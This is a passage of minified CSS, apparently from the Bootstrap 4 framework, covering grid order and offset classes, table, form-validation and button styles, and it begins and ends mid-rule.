100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-webkit-order:7;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-webkit-order:9;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-webkit-order:10;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-webkit-order:11;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-webkit-order:12;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da;-webkit-border-radius:.25rem;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:-webkit-calc(2.25rem + 2px);height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:-webkit-calc(.375rem + 1px);padding-top:calc(.375rem + 1px);padding-bottom:-webkit-calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:-webkit-calc(.5rem + 1px);padding-top:calc(.5rem + 1px);padding-bottom:-webkit-calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:-webkit-calc(.25rem + 1px);padding-top:calc(.25rem + 1px);padding-bottom:-webkit-calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;-webkit-border-radius:.2rem;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:-webkit-calc(1.8125rem + 2px);height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:.3rem;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:-webkit-calc(2.875rem + 2px);height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);-webkit-border-radius:.2rem;border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);-webkit-border-radius:.2rem;border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;-webkit-border-radius:.25rem;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem 